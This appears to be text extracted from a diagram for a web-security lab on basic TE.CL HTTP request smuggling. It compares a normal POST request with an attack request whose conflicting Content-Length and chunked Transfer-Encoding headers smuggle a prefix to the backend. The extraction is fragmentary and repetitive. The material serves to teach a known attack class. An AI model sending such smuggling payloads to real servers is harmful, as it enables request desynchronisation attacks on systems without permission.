 Attack Request
burp
frontend (TE)
backend (CL)
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
1\r\n
G\r\n
0\r\n
\r\n
3 \r \n
G \r \n
\r \n
0 \r \n
\r \n
3 \r \n
G \r \n
\r \n
0 \r \n
\r \n
Normal Request
burp
frontend
backend
POST / HTTP/1.1
Content-Length: 7
POST / HTTP/1.1
Content-Length: 7
G0
POST / HTTP/1.1
Content-Length: 7
foo=bar
foo=bar
Lab: HTTP request smuggling, basic TE.CL vulnerability